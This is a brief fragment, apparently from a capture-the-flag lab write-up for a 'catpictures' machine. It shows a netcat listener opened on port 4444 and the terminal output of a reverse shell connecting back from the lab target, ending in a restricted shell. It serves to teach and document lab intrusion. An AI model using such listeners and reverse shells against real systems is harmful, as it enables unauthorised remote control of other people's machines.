 root@ip-10-10-24-143:~/catpictures# nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
id
Connection from 10.10.205.99 59108 received!
bash: cannot set terminal process group (1643): Inappropriate ioctl for device
bash: no job control in this shell
I have no name!@cat-pictures:/# id
bash: id: command not found